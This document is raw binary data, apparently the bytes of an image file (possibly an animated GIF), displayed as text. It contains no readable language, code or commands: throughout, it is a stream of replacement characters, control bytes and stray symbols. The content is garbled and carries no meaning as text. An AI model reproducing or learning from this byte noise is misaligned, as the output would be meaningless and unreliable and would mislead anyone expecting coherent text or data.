��� ]`�����Py0=;��(B4�h�Z~��k8�����:���;���k	|Ȗ"&� ��c�Y��y ���- ���t^k�^��6_���&P�p�(�P	����LR�Q�+`������0l�|�|���ٗ`���@�&n� a`|j5��K�{	�Em�0��	��-@rWRpE��p������p�� 
�0oPIz�
,�.��
�������OA�F��5��
hz�J��k �I�`�@�|``, {z�&�b
b& �@�K��� � �%0;
` Yk���ʕp 0{$����ɽ�u��û�4��s��=YĒ<ɔ��A;��걹�y@ V@΀�Rp|��Cw�;���<��7Ơ��Ѱ��'�0@�;�+=0�1�{	g�q��5P�K|툡����o9�] �%?1������͚<����w���{v�Ѐ����\�,@�4������w\Ϯ�] g���<��<
X�).�5 �>�u�T�|\����0g��4�����(%�-;��p*���A:�J{��[�kp�T���iF��knp	�7� �v��Ґө�������$ �����*��g�ٸi)r�L��&m`��ܳ��gEׇ�W1��p͐�����jҖ��}ɬm ������F g`- b�?pq�2|p�w��x�~ 
Y ��w�L��	
,֜:�G���<ɻ�L����lո��A-qk|���!=ҭ�����v���}��b��o�]0
Zp�����p	w}�5}�v@������ܯ���Y����zSÌq8 �A�����Ęm�[ݮ\��W���b߱�������c[U�������F�A@
�����8`o �͐
��9� W�	N�T~�b�F �Cp�%�yP��:�a�!j��`���?��ë/Q��4A���+������-�g-�g}�)}	��� LN
���|��{o��dPuR@��ࠐ��� �Un�z]�W� @��<P�?����R@���ְ���g-ⴊa��cBt��en�x��1~�ΐ��Z쎻���>豠�`�@�� �%܅1�ud����N��*����]��\E@]�� �(F�|`�,�i j�����Cy�4έ �D��'^Nn�����?֪��������+�{�����L��:`�`ap��lFr���@�N� Yˠ��~���U�W�h��F���8 �E���g`y>��~�>ܮp>�6鋐pv:Ib���b�{���p�����>�Y?�n�]��@�R�k,n���b��W)}��۸ �ו`���,�b��7� �KŶW��&��|�D j���$~��1�A�{&��]���d��S�𬭺��XO�2��O
��$`�d��Iퟥ^	��1���: z�������m@�( ?`��EŌ^�7o�U�;F@�:����J�3��j �������ѓ+1�\ڕ���ϱ���K���n�h���~Y�P&�� ��0ȒG1C���֛3{b��!�̏E| H�	F1��/�rdH&�@#�.A��̐M�7k�y��O5A�,!ZT��I�*u�ԩSHQ�N}��jեE��#4�%�i~�马�=М��TI�[X�R��ˈ)�dF������a!��)���S�
I�bp��@х
4�0br�(��0����@Ĉ��f&ڵ�j��9{��O�B�2�ڛ)֫M�<8�Z�z�*�lٳi�^r�,��TsU�ث�;_-Df�C�A� 7��È��V���B���y�HeD�(�z0��,vp��:3�֢Ύ�Ҳ-:�Ԓ7�vCη߀����z�ʨ�Jlι�͎̂�*���R�k;Ȱ�F2P��t��z�"`���pO
>��"-d�  �<�*�"�������L��EL��nͶ�q�Ak���5�+�Bt�(4��3��HT�į�HQ�t�Ѻ�QH����,H@�l�b���"2H��D�
-@0!�-̀�6؏�Jp�� bIk�kJ����3�\�Mc/�#�:�����\��O@�Mn�i%"�C�΀b�Q�Gsp�\t#���/���#�L"4J-�>�W<&��҈
z�l����0ot�F`I���T�Bs&��͐H�mV�����&���N����ϯ�K'8�j�:��{�Qsϝ� ����I����"� t >����΂hB����!��2��t�㋮�ό�EI�=V�ۘՍck�[�G&�Zl�=�[�][����@t��y�Rx`�s{.-G�ւ�u��hN`��1 Az��|��Sts��k�etl���0�e�m�>\��<E�6啡���g&���7��OM�����ψT� sȆ��|x#< H*�j0��8�y�?N��a��f��3V{��=��è��nla�;�9Hoq^�7��%pp�#� ���8`!�t�
�a�$�*��������:B��a_��)���$M4I���&2�5;̟�J����EE�p��ƅ��@J�KL�B ��/� Bx�g D#8�"0e�W��3Hb@>tA�KT����@u0$�krbC ��~���U��C�1G,+3KZ�G�S��o�:)�Р]<�]H�Ǚ g���pp,f ?���$O�ϑ7��,�:���X��s���>��	�̣�z�2ޥ�wpi�]d�Ě5r�	,EXW^r>�P�w���mfxCҕeT�q�8s��RGǲ��u��/�C]Z���3YO4�`�$o�#���L6�u�,��
г���(�!T�S� (+�����nb�P���iO���Wɝl�; �s�/3bߺ�ϊ�R��1B� cI���Yx�`�v%ր�ALgj·itbvd��;���8<�J i"��/���K�'Θta+ę��S$��]4��g��΍�N,'�6Z>U�Pi��2��ҳ�^A�VY�7��,�`����7��+� xe3�7��s�qkc��J�&ծ[��jK���c B)�
����e��xx[�@���{�"s�J�@���R�X�Tt��� \�SQO�V�v�#zbز�t��]"n���kae'-�J`-���&w����&m���i�9�x�/��%����H�v׻��rv^�/�|adm���ݞ3��m.>��׾�*�i�UV��n|b�q�k.m) ,����H�kr�;_�\X��pۈ�ÿ�M9��V�X*�F%�f�=�T��W��`xc�K4\�Y�����@i�����8α^+,���~��PJ�ܖ�z]%1c)@��L���b禢۹�Nxt9pz,c�FX���-l_ �5��Z-$ZD��-D�{�&��PDr�:+�ڷ�%�?\N�Fl��m��u|_��և�T)�yH`�Cȋ?�
��Ϲ��{f)#ta�b�|g�r������E3��e�t/��!]�TP��ݯ]Ăi�#�~k��-�Q�;���j[ے���$9�$���F�Q�nYZ(~�o���eӳý���*1lho	��-Ň6poh���Nn[@9U7t*���?Mw��7���Fe3�K��v�o�m�7����r�߶z͔J���Cb4U�ӣ�r�_�0R)H��:g��w�&]AP �����;�pw)�A�S0��#7���v<t�k;N�9=�A�]`�OVԷe�¸ Xt]*/�\�\�ӯ����ه�.���e�������ਿ���w�YKͻ��`��β��h��O1r�`�|�!g%��՗@*����f�yAs�4���L��l����{0�0��y���M���ޓ�iq�ǥ� dޫCȾ>4��ʶ��-�>hS�q�sQ�汑�C8<[�a���a���
@ɣ �`�%��[��k?���"��#�@@��h�����rʾ�3`� �/@�70��K@���	���=
`�T(?����(=(�T�
v�0�#��.��,��#�ԭ(���6�����X(��[� ��"�
��)/��̺����&�O�)�������ӯ�2
u���è� @$0P�
"�!�Y9�Rh��z�Ȣћ���D�(>h����08���,��D@2A��=H�&Á�Ӂ�?����@p�{��&>Hh�dLCзm����B���]\��E��5L+��ӺO�
p7|�Gpܼ4\\��Ez,�}D�(EWL�X�EB�
>���ҁ7(H�0K�E���H&P�u$�/l�� �Pr6�˃U����'j������E�1�t�.�*hHHx��F\�D@A��,<�"b�1�
;x����,�  �f��W�-a�ܲI�p�X�F����JG:�*�t����� ��|�3��x��
�1t�9���{;�9`�<� ��ۊ�@9��SK�����!��<���$G��Ģ<��L{�B�X:��ʹñ�ͣ��8&�G I��� 	2>���<!亪c��a �*Ȭ��>���xB�*�Ԍ��,��d˶��ү/��)��K�X*�;(�3h͜�X8F%�è�͈�����m�4�:��ʽ��	���\C*��x�&��˗��\�N��H�D<\�K�	�˖ك������:ȃ���p�lO�MPl�����c��CO���a����H,
7O~d@J���Q������48�A(C(���~�)�8�9�xJ�9��Lܢ������QS����Th1�ɩp��|ASǘI�Q4���e�����H[���A8�#-� �&�����͗��&��n�P �,�J����˾���g��R=
�$�pExS8eKs�E�ɣ���;�$���X�ğ�LN�T̂b�!x�H�>��!$�j��̭c�D+x��DPCR�MM�8U'�<LU4�	]��2�38@�00��P匐�UD|�Qc�.��
VP��� �_� dP�p��L�*�B�@�Nj��<�ֈ�V(S��+�ا�S6�;6�P8 �1@W8�
0�8�G'O��X>�!�9�݂��C�}Ι�.�X�b0==�G9 Whu�0�+@�͓V�%͈��%
's����S�m0��5�ؚ�;��D�Jh���ş8
LXp��\ї��}m�����.���J�T�L���)��I�&<��������LKj}�6�اb?��E�
=�!�C��XC�MK8���7���|W�TD�@ �|�Xh]���]=Z�A�!5�	��g��JX�Q��h}v�?+4�ʅN�r�jM�͡��Q�р@��)XW�,ޞ��]j[m�ks��X��4��ʄ�t��Ch/E�=���Q>G�к�
��?���<D���-��������̽���?���X@�=M��5R&�i=�8��uH%uH Y6�e6��L�.�ۡe�8H\k��0Ж�a�����ϵV�*�0. �u��8Z�[C�������|Ήĭ9��ChL�yL��5P<3�[�h�g��T�=C9`ڊ�ت�EU����%�R� J�����	[80R*^�C~2eCq��ے�:�?�h &pg��BeXH�U�"L+dPeH�m�Ʌ�b̸rd!���$fd�� ���-� :���[*�*�����v����!�?�Px=pi>�:h��`f�u�_^�_�
^:L���9�m�����Hg���	�Z��^@�c��\�X���g��`~�D�b@���C>�=�6�9K���lf; hg���>�h��K�՚�m>g̜��Ո��	��	����8EG[�OJpĦ�� _f��`�ű����ޞ�-p��X`kh�^�1hֱ~���P��h�1��h���(�>i���i��;��-A��V�_n� W:`�ӝֱ����.`{��4	ۈ�g��M��4�D�6�*X	�9�B�P��P���ـ�H�ꋑ����iRY�̖TD���+��X ��X�^ל��>Z��0)�k`i0��$ń���;�i 9�
��=@EX���h9X���CPj��!
i��.a?mtƉ����M��7����~m��[{����iH0h���m��G���<�����eD�	蜍7XA�нv��&�	�n��^��p�8����ڪ-mR�B<�C�+�K�&�����  ��=@�0�o���4��]65z�!s� A���yBH�_�=����
��O�=�V'WW�"W���P�ԃ)PrnY�%O��XW�m4��=�iE߰M�Ps[!��4_w�D��i���)X0�X��G.t����4����	��`.o�V;�s��K��9�P�`��Z�.^�pĖ�KH����ϒ�S�塓;1p=h+�̙�����N�`4+��η	5 8]�e:D<�]���	���
��(�V߮���u��� �_���J��%ত B����,�)�$�[G<����m�DY^�sO݈L �� 6������L�H���g�Y�L��b��1�H��K��B}o���sRs7bH0���f0�X��'��T߄=� �30h�5h<�=x���\�r��s?.䍇G6)H�V�4`���-�����b+��r�\˼d��q�\����Wb;l���<yE=@�%PH�h���-$��&��.@�HH��ݼX���9�d�m�����B�_1��0 ��o������4� �ۧPwMh?��_`�$]�� �}XFG$�����&�@��OC>-��D���<8�7��))�m$�s�[Z�\v�s�A�����{��%P���{��ҷ�&�T���
e�x9r�0�d���<fNk�������y�H����J�Z�s��� 8�b��=�iSsA�I ,q��Ζ+�:a���� �Q:�%*]pt)V'RSN�r��6s�R��M�7o��p�f�9lRa�q#�9iV�وPಃ���ԛf��bk��i��U�zCe��A�l~
�X6O-{���Ic�JO#=�ȕ�j�^Y#��3���D�am�.4����5H࠳��2�Z��3�knB�ӦA���\9sP˚�{F�س����`H��Hө��t[*R��qUp�M����UhQہrT�.)�Z$�axx�%`�SJb�!�n,-�dz��[���dA��Ҁ���J�5�ԀK�W$m �TM�-�"BLH�_k�%�pg$�$J���� $UXH� ��eP%yx��nT��mn���r6E�/���^��6�u�)��hZ�#f<ɚ����_w��6��Q�e�r� k�a�AR��n<I�]��4!z`y��p+fV�o^v��s��vք�uMj���ĲJI��w���!�A���N���������).�Ef�)C]��$��!���!�_~��K��V�A��@6�f�@��Wc�I]V�W }ۙ�K<��A�$K���Jm<��(,(���k"1s�#���ǹ ��J-C,� �	�|(�
(~L��3���nl[ǩm�ibeZ�ᡦ�x�A��Ċj�dTe�A L�(H����qC��!ua:tH:��A8w�Ǆ}� 3�#��Pfs��9Ud����lb��]�_A��_W�ll��D��Z�y���Ɖ��P��ѐ��S$�`)��������q)��D�8�;$��b�Ss�1�WX�M��*���]��k�.�^��6pt̡`�]��4ЩnX���U���<�� � ������1�����[.W���&uDQ���V$��h\dPĐ��i��&<�P~s�Y=�uUɉ�F���3�	��ڳ@�d%t@!�(D V�JJC�{lD)yNQ64���A�q�V�"���5IFI�!R��v`]�"ӨF!P��)Mx(SAeѱI����=�PLY�`�����񱐆<�		���!���|$$#)�IR�f��$&! !� � ,  � �  � !	H����*\�P ��#Jl�#'3NܨD��C�$��@Ó(S�\��H�z:�|Q&��	i꼹���Y
J��G(gN�t��͝3{��ҡ��B,ʵ�ׂG�.�㨧V�Ϣ�#֛J�~�KeX�h�6}�v�ߎg�>�K�0B�󎍋�1b��5�5L�0d�{7)�p����:�8�\�4]��-��N�I�6�8+cӸ���-D ξnж��Ŵ�Bm[����Y�<a O�Dx�1`��$1� �-��wr��t5���4'��[���ؘ"����MĜj��A��W�mA��``���%ƁFQaDl  ��$Ry�=� e�(�AM�<�D
D��O� l�P㊂���ch���@Dޔ��_}b�K(T�ClM<�(LH�Y�W�"�bܔA��)%�~�f�ZR1�8H���1X��	0��T��)d���+R��vl"uؚii�_.�)gW�ƦnЀ$�F{���ݕ:@h��g#���3i�f�R9�r�P
g�r�$$WaW�D�A1@Jp�͖�3
��&��P�8�ˎ��-k\�rtǓ;�իF�eL����(�p  ٱ� g5j��P�K �_�\���J8Q�6R�ڛ�����r5�r�>�(�z"PA�,���;����U����vp_��r|�D���7yb�^��VM }��
C!������5pw@�G�mAg�9���Y��{O_�iT�A�HL��Ejn1��� ����C!�����!t ��L���B�5�7�� �q!'��r��&�y�v��3�ghQ{�[�Xݢ�[�(quy�%a�8�)t�i��w��V�P%7� u?R�:�(d���^����Ph�$qc����N j�B.`�^i�Q��fu❜U���Ql�/P Z*��
�@o5�k)H� ����hF��܃&4&t$
I����1D'�@���$��!ta���	�<=(^#�����_����:�*BuKO���H�tv[��<�yi` ������	^֖5����x����kAk pD�	e(����8�<nd�J1I�4�1���a+��8Гå@l9��0�$4�`GՃ�'���ĩU���a}�9%r�f����]�^x��*P#�t�p�"�"Ke3&h	#�J/�� 'G��V��	 e���>��"�L�I#'n��?Z��W$!��* w�� v5�T������|�PX������3)�I��qbr��-,L��.���Ed2ʊ� �>(�  ��@>_��4��q�� �����UhкM�"u�XՃ�j*�o<�G���,��M�s)  XG{W�b�`� � �� }@�BhnN��lf���.9��eW�'0��K��-`�5���CA�"@OAP��0������C/��A;��0�	��gr�U�)W�$t�Tk󀲊a��<�
W�R�G\SB�0P�Рx�􎙬��0
�Qi]w�s��Z,0����e�%T�Q��^�O"Xk���3M��h�L  �l�T�A���#�Q�]k@�dU�H�e��61��y3���tE�k� OW�MD�T���^0���<82�S�A4(��B���������Ş����L�C*�g9)Ea��%�u@J��*;�!�b�<��	T�d&���&�j�?�E"��Ѐ�4��N�nL�����c�+�b}ғ�������m䫟���� �;�R>/� �H��A@�0 �%`j�u~��ͽ ��'�u�_X9RM�L7��4(�}���&V���,U�
��ë�M��k��Z/f	��	�,�0D�-P��[�;
��\2��Dy�h=�@�X���ғ5�}��靂�M��Y+��d�	���^%�3���@�� �f3�A�[�L 	< t�%� �5x��xtn1�Dw�F���m{Ɯ�-[�o���l��^T����k�l(;B�*�꯻�w
�g�p����G�Ӽ���bJ�Nٜۜ�Ng��$��d���tK��*���%@W2t��Kr������|��%| �b��O����:H�k9g�	)0Q�)���	�Xm�
�m�����f�4*b��s��HE*��A�#�Y������� ��^��� ��`O"���Kpp��J�m.��r�a�hh��vB<WH��F���B>���)MqS�Z4ML�])ퟜ�'��M������isW���D�|Xe�B'VYJB≸}z㏓��l9W�gcAo0un��8��.��3�f59�}����o�4w���S Q�<��$�@@>�"aw�"�S����MI!u�yBb��j�7rda$)(�� ���HG@�.p�ۗ%��qI�<@a�U>��E/[�"l@O�#= ^@|,��Y�7�P�E�w��i��Jz�3$Y��-�J�w"XX(�s�fGn@>&�O�HI�A�X�!;�9�$_#R̕��S��J|#)s�UT��&Wnr:eV�AA�zגpW�p��T3��p3���1�|��P3mseЕm��3�]M(_�ϲeqL���M���Gt�Q�a	\���,h*_2q9#!�R� |PaQ@ �b�C��Qw`o0n�k3@�R���Xgu=腌�=qWL�R�wja@��(�ujhM������Ac��S	��K 80CաH�W��D���v�0#�fxG�b/0Mm���9�TL0<���g��y�q�W��_�ڦ���H���*y�IO���f��{mp��Yb*5iTg`��r U�d*�F`a�5ex�O��(RЌb�u�g�xQ� �&_�<�iy���wO)+5&%DG��Yg�%vgpg��@��(<���58�����@&@i�w��^���A�
�8����H?�hY�F�\�1�?���h$�t:�C,s8ݥ�`��v�� t�n��Fj ���9�S�~t F0
Y�d�f��8`�@�6#]�t! �[�2�Ik��r���I�\����S ��@oE�%E��1Ѕ��+�� �	�P�����I{��s8``p.ip}@-Z�db��4N��9��b@q�:�����g�&�נC� ��V$U����`�kW6�C>I�%�����`�p~:P������Vv K�bpr0��au�SSP�k�W �fܑz��.d�V�v4�w\�)��g�w�[yHnR�re�>�8���N�8gj�p�Pl
O�$ ��vxjv0)J��yo��_�f�u z`�p�~����d*�f�(�Jh�`�� ��Ƙ]z�nr΀j��2*  w�s����|����z G8��G�.�jUw�u��PaOU��P��
�E�y �k����'�XG�ȹ������yy!Rn�J�=� b�tTp�
����j&`����F 
F@2�/&�XP,U,�68�	7��p	����`t�v6�TI���Q�鱜ʩX52�v�Ʋ� �}R+���	�k�3+�E5��>�ƓU`pp��k+v-p�SR�9phu`hQ��:pI�0������p�
�a��l��z�qUy��������$□DId�G"h��"\b���T�6�t�����g + 
�`�0�tJ~�	�H�Оkp비�����:� ������9�Z�3����#��
�������`��KC�;���܊�K�|ڻyU��p�����7`sp'�xa�d+P	0y� ��"wǢ#�Ъ� �`��`o@UpT`&�@��L�D�	U_������p��;���8�d�*�S 0�tz	�I F��}���{6h�u'�Y�r�F�������� �S�	� �9g��^�c��y� ��Uz�x��f��E�|a�j�Wb� ���x�@`|� ��0�6�+�0ɠ��[<�%��H��+���@�aL��+hJ|�py����b�+辨������]�n�Ǿ��7̊FB��ip�����8?�9�S��|[�;
�D�-�	pJ�?PP�9 � 
���0��K��`ăjg�ʩl��pY�7B]��hU�!�B�
w̿|��,�XJ���0�y �I�U  !��wW�p	-  0�0!�����S,? 
̰�	�{��������{ѕ��li䠪{�
m�,T��zuD�m/�\+Aн������
]���r�3Zo ��x̼�
0�>p�� MӔ,���+laU��� m�G����[	� lZ}wy�v��� �s���𝩈ã�%s�EQо,ՔM�����M���f|!|��#�͌�c �
�הL���\�6�o�c �	�|	p�@��s.����y��&B���}y�*,���]ٔ}ٟy���P-�>�������]@�� ��p�G� ��o�	����$��] ���0����>B a� �����
͓�Tc��y0�M��ܾ=�����S�{,�՝ٚ���wٖ}�V L{	(�ޝpް�`�3G��r���Mɇ����m�a��\�g +[�d� ڬ P;�C��6J�!��%j�����/��]���.�~� ���"~����᭻��0����Y>�
$0��M�$}��a���R�ƕL{G���s? G�Z��] �9*-r����M�$*��l����6�+�UN���ln��=� ~�Ͱ�L[	-N籌FP�V��e-ʢ��.�<��\8~�v��i;�R�s��*�����`����!�̠z��N�����M��c^�n�v+��	 ���nr~배ｮo�w$�E�a&�K�7�4u���]���P��;� y�ڎNs�����Y^�}�i�[���QP���������n��~�
�:���nqϺn�uN��I
��
I���D�7�
} �:.	���	 :.�ׇ̮ ��爨�{�
nn�Π�6��2�f����~��FR4����5��=�>	;��{p�v��r.F0��@
��7���T�뇌 �pƱ�0\���N��v��Y`~�F h��H(n�	�B|�#��"���%N�xQo��'�~��������n����^�..������� �����I*���k�\�$�Pip�L��U i< ���� ��F|�� 2`ΙX�.);È�#Ki$:�C�"E�'�A�q�G%�D*a��H'"!�d��I�'_<�$	�cG5W8���3c��z)#Z�(�˖�q��R�f�RE����U�XO%H@$���<T\�����2�Q��(C|�u:M�Jy~0�a��f:��qhD�+��c��-0��iv	��3I��i1hP�;=�$��4M�MP�t	���;}�j���f�{TVJH�j֬ͼ,���^>F�L���D1\�ԁ.��-y*�p󦇛| ��a#<��	/�x12�Q���Y��T�P ?�3�z�4�NK���hr���x�H�oS��˚z
�f:�ͪQ�#%� �^1">��a/-�������7�����A!���N���
C��H���Ȁ����>�������� �p3 �
M6WҼc�j"iA8Yk�Aќ�63�PC�x�
��!2
�J� H��Q�"~0�1��K
�ʄ"�t�#Ś�����0����` H�J��
�,c��̒��B]9�"5$-Nb�|M	g�m�]�|J??��j�6��ttDS�1B �\�!�1���
�h�*�䦨�f���޸�����L��1Ȩ�F%ef��ּL�c3��u濊Dv�7���A:q��3��u��ޤ���BYMY`�V�QR)��Lma
¨��*� �:8Ղ��4 ���)U,x�Qr���"�h����w�jK.muʿ[��b�μ�5��؛<��6�.Գ.�;��`je�[e�i��e�Rq�[�cɦXN,�%�+�bG���RM�b�݁�B�Ի�	��j�ݞRlg�$s(�,>���f�N	=#��ʰ�ބКF�CYo�ߛo�I��7�hF� ���r2���:12)��΃)(����3^�
�!�U]0���^8�����K֓2�L�͎v��]���0��݆�y���g������:T��� F�� 
�t	��
ipF���\V乾�OĠ�fe��Xf�B���%�M�"�x' %�Ou�S�vpEVU� "Ѣ�� �~��R3rD�.p)ixW,Vx d�G�̊�ÔMЂ<��֪¥��lE4��,��2�	M|"�Q�C����p�IdR�]d�)>� j��Y��c��"
>�gSp�h0$1@�[����<Lf��z����G@2L�#$h��D&�cl���@�;gHrkĳ�%5��M����3���Âh�#��p�=$O Y�5��ۢi8i�@=�� ���?b�
"��I2�i�6ґI���Lv�JR�Ħ6�&_�,Z`���8d  ̰^�:�������9�l�җ#�'��W	L��E2Z;'DH�����$�,)��C��K%JQ��4���4
>�
Θ��@>ޘ@��b�(F�'j���S5i�M��ƣi?Y����"��Oӆ�f:O}��F�}���0�j.w�X�]O��\;�8І+4��ph� ���Ҏ�\,c+��m���@��~0�+#"Kv�X�
h@�>�wuc�\�j���ҋ*����X,�@g�*� ��0KWI+	>@Z�7���V�V�O@�uG�+���91S��_������ڥ��&�O�
a�Ch��H蜇h��<f��q��\�5���(�^�k^��w��T�"	�X84�U0}+z_=�zcD%� `��j��b� f@XU[��Xm�2�5���V�Ӎ\����\f:�D�Ar�%����`�&% �j�a5@D�B���!Ì�W���<d���k�� 	:��7�P��
k�*���u���-%�bh�(::"���mvs� L�jF�IVr�׶g�U�����IGU$H0��O�"P���H8����%��p-�O��o3�3��L'<��HM�}C�+�6Ս�2x�-��C�Ќn;�z����Nf���Wܥ�i���>h8�d|$w���x�h�3��&x��=`�D#y�B���G��U�T3�S��_�V�_��1y�i�.�&�vm��g/����d�]�X�+�Q��=zP�������M
�]���v/��8��'/�g�lPo������]���F��!Yk��48G¿��G�܈�%ѯ,���Y��(l���c�DAmJh������C�t��/�u-@ [���
����P{��&俵���},����@�o�v��p6�4�m~��VX�"��5 ����x�Ax`��I�a�l/�<�OR �`~�1�݉V�������>z1�L�t�=u�-���Hl��_�*@�Z�w�h�4�{�I�kr��N�v�h�J���I�a��ac������4�0ܚ��K�)��W�9�˥�C<�2�P	R	P���9�cX0 ���P7"
p�j��A�QQ4�b���3�"�̭QC9*b����3�R����H-�/hӈ�C���˹p"�T�T,x!+:4-[����A�+���� �;�"�C/�ʝ�j6�I)� ��#
�B�+�k��'1*?ܞ x�
�	h5hK���2��� CB�B<L��Û`=y�7��CX(?����j+!�D�[Dt�C�_��)4�[�i��V��5�A
�T�?�  �FC�F��� =c;=)BV��D���*G�9�"�W�=��x�X/���>@Ai�����C� ��,,в,0����,X�}��j:��F�K�&���I�*� �k��#Fv44-p��-\��+��$041;��&lĄ|�
���X!�C<�Ffz��i=���,ʚ�9LԲb�! I2\IH��Y�.��;�� `���|94H����É�H�X����Q[��d�y��k��X ����9�v�˷t�g4��y9�pB"��ɒP=�|$/�5x̃H�2 ��%�5��7��xL=�ŐL�|K��2X�ǂ�*�D��0q:nLE�\�e�-�+2h��4��A@���,8�}$CPNvL��$�-D�bLHˎ��68�|��;i��p�/��1H�K84�&&LNCCL,���;,�{D�wd�Vsα,��΂�N��C��;�5fI�>�D(E�3A�0�<�9����
,8fЊ��l�3�D�lM0�ɏ��|ۻ��N�4��#��8LP-������A�R,���2��.`724��}����-$���PK =��|��??Ip
�4I��Z���H>�D��Z�L��q����q�Q��,��ʙ4#h5�l5K�S@�Ӿt͈L�3Q��d&|���S���ҧI8�Q	1/]��i�2�QL<�.$�G}T��߃�iQ�L&7�ӷ��>=��\ ��7�>e�0�DH�h*����V{�%����˭;v�@��ԭ{�Z��k>��ձ5R�JS5�U�O%ڰA�	U���"�Y݃*��d,�V���X� (8P	x$�q�2���r.H�C;CJ�W
X\��SD���NV�2l��K2�  L�ՅW�|9�(�>x|�7-E� ��t��<���2%�hMą\5�V�X��No�	���m�9��3@����=qQ�� {؝=9���W�ط|Wx�� ��bhI�Ѐ��#�R���UY��V���V'�A@
gE�
�L�@X���� !}��!�#�<x"�GHp�)�~�J���4���̧u30��ZC�F4�i��	PUU��$K\	CS����|N"%@�J�w,V|�l<G����M8 Y�d�@��V;��̍D�����0Q�jU�u٭m�­�58*8[]�\
�L-[�7�Nv�[%�W��QLd����%8# �<ٴk�!�M;@��D;P� L)�ܲҽ\�U�B(��Չ�M�l&{3��\6@`ou^;��
�dI��=����K�0\��HHX@]c-8�$�XZi����e��U�x7 >��_��I�
>�8������C{��51^ր��$��%�ACc���]v\M���K�G����XHPƬ��+<g�L�x�^����M�X�r�Vcͺ@&[�P9�_ �L4(�"x�G��݁�X�Eޗ��x�~b[I�2(���T�5X ��nt9:��J���d)�ٙ�َ� W&8G	!J�pсZr\W�\s�(0`L@��H�%}Z��a���  �Tvd�TM�\�%^�X���j8��&�2xZ�d H�V�7�`b����в9����9��g�3�gy��i��bX��c���\�/� �"rLCP��([���Lj>Qk|��FP� ��$�<: -���9�\9 �>ރ���F��g8a?8;����B����g����̩�@b0���.�^Ie�N���(j]y�ҫ�u��p���0H�x�  ����'k��ܓn���hlB��g?�霮��·��g�k��٧��>�0ؕ�.j�&j��"��iF�?]Y�%�%p9+h@��i~dq���6�U�T^$q�2�9�_9H� ���~�i�鹮L�霃�^�gh���[Ij�������^��6h?N��-���a�VY�]l�n엛�#�*J�j�ij�������#Ϋ2>�@ihQ�s��*mm����~�z�i�U#��:��2 �ކ$��2<cHP�MH��6�?��d�nB�T�vn����'>����+�2@�i7��6�5x���*
jgX����2��/<o?�Y�ms`oy��h!��C�%�o;���2���%p$hOp�x�op�-ފn[K�j ˬ�3?�eh���kKi�t��f������̈́�Y�-��wY�B�8�C��)MI,�pUH2'��=��/N��& Z�L-�[G �$J7)�a�N��O|3c��E�� ��p�6i6��.m00�"�r�EF�)���h�Ń�:G0��2��v�P��ޝ����=L_ޣJ��-�V��p��ĳ\I���	@˭b�1��M�h5˨E�.8��W�G �ʥ 8���a��)�j[^�t�ŽnK�5�����4����^�#��r�GjV�>fYN�^�%X�<�u^��l�*��vx/�*P�.����ƥd1�Rݶ^G��,�x�|u��v>��i��|c�aE�w2C��:��˞���F0��o7c�����USh)yC�!XI���Y^J��h��e+_Xk��b�X��,�>yH  �WyI	Q	Tee�of�c�^��f#���pF&���ˎ|�x� ;@R����'�*���߃�'}�W�K���V�lt�GXWO�w>��X�^U�N��e�0���ڗ�֧L�Jkp����h�,��N�T������E������{��{:�z+����ٮ��k�6Y�����Ev���؜��W���M�Wp@& � �d� ��=x8ئ���`�ĕk� Ԉ0@�85�(�Pқ:��P��ٲ:F��Y6� q�X��	>�9h��+%B����R�`�L#N5Z���U԰���=�䎞�Kver �Z�Q.Ra땋(�,����\�k������<3�-3#6O4a�0x⌛�8��e�4I�6��)zБ֌���Y�֫C����V�k�(H+�жW�B�@q���M/M�@�� ����K�DTv�
rΟ���[W�7���%�A/%�dɦM���g��wd��F�Ah(�|����W�1 _�QgTe�IK�ѠR��Be\��i�I�T�G$&��`˸Q��ņ�V� �i��Z��'������B�-Ȅ|j�� l �k�A�#�	�=f�δ�x!�QYXk\y�A B�$g"6G1ng���%�`��U�l� Q�(XV���aD��UW^ݑ�l�*؟}��$�I�߁�
�(l���(���8Gz����Ag��vL��5R)ÝAv���o�)胁�f�*�}"��l��G�{d��Yk�$�M&��d3�wE�]�-����h4a��f�
�%R�Q��꧇�P�k� ��TM�zr�;�o�Eh?��@�H"(��I(Qߦ̂ʥ��m�L�5��z (�)~�������]���TI�f^w�$�чAQ�$����o,R��ꩫA4��Cd�'��6�5qO[մ�jq�Z�DYc�*�B�&x ���Ց?�՗~"��;�
(�t��A�T�A�Hr� tb������ɵ��`+�^[7�ڽ��vƤ�u��I����`9M����sD� t���D#Q*Xf�~(@7B*��n"�D�g4��lW�Q,�}f�=�JY�Y�����F���]m�+� b����)�2��(d�?�a�� x7`��np@���w������4��97�����5�ͧ|�����s���z[����d��\@���4����ȅ�������>�V�����M@��D��"R�
_�����tKS{̟hf��-���'Ҝ
��f<c�Ց���"�A�l@B��Om

Q�25�E�V�@�(�Ar�G����dM6��"B+2���IV�"�䫐��$()����s�Ӗ�$�)�+Q[üB)�YҲL�} 	��#�фf� �(�ղ��<f���ҵ� M !_�)�iR��L#��P�jr��ެ�-�)�q�S.�+':��̀  !� Q ,  � �  � �H����*\�pI(N"B�H��ċ�d��p�Ǐ +B�0��8�(S�\ɲe�%-�I�c͛3Μ貧ϟ@�@̹�Ѣ8o�$z���(�J�Ju�ΤN�*���"��UÊEy�P'Y�*��Vc٣K�<u8��]�;7�=�$�U�{��m�1pS�h�Vr�q��F]B�r�$�3_�w']Ǡ��\"9b��Z�� d԰Cl(���Q"{����-�1KL,Q�p�n��� ��@ٰ�v>�*��`}k��v�k(wJC�i0!�9d����!oo�����徆���k�P@0��=t^zGU0`F� �{sX�tFIx�M�i�|�Y�A�=���E�AN)�Q$�}Q�Q�yh�%�[Xe�mJpȠ�U��$q u�AN�B���+��T��i��h���e�V�D�	�D���$E!$�F1� ݘK�7cl6F�eU�l�Ľ6�k1, @
`x�H���B�I �pi�x�Y��y]H{��gv�ԧ�T���5) y(�)� �HLx�A��BQ���tMY�f|�w㰟��R���T�a�:��!p+��ɦK�+y	(�����@�Er�]�Ěߋ��ɓ����oh1%m��z�^݊�k�ꁸ���k��� ������Vh���;Se
���4ȅ�����D!|�@=d�� ��yZ���(�M�`g�G���)�0�3���_��/��Q�_�,�,�mtDY�L�A��|0g
.(��oḰ����M��>���M/p�m��U%NK2� �5C�h�[n^o�1-�����0ͭ�:��$u���!H�\��d�. �����YJm��`&n�㏯�e��R�������W�?p|0�3$�ު!��*ξ́�H�X��}�ѧ���%��4ڻ�QfAyNV �@p|���z�3֑��@�r�"Ѡii����6P�bs��6h�M��}S�Bp4��E�~�i�z��� $1Ah� 	 ٲA tX�u-�5`B����-��
ͩ�b��o}V��䲬�0!�9W&p19�Is�"��
